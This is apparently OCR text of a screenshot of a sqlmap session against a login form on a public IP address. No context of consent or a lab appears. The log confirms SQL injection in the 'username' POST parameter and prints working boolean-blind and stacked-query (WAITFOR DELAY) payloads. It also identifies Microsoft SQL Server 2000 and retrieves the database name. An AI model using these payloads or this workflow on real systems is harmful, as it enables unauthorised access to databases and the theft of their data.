 sqlmap.py
{1.0-dev-nongit-20150130}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:38:18
1.txt
[19:38:18] [INFO] parsing HTTP request from '1.txt'
1.txt
[19:38:19] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:38:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 5189=5189 AND 'uHDT'='uHDT&password=admin&usern
ame1=admin&password1=admin&x=0&y=0
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=admin&username1=ad
min&password1=admin&x=0&y=0
---
[19:38:19] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[19:38:19] [INFO] fetching current database
[19:38:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:38:19] [INFO] retrieved: cdsafety
current database:    'cdsafety'
[19:38:36] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\222.210.127.204'
[*] shutting down at 19:38:36
C:\Python27\sqlmap>_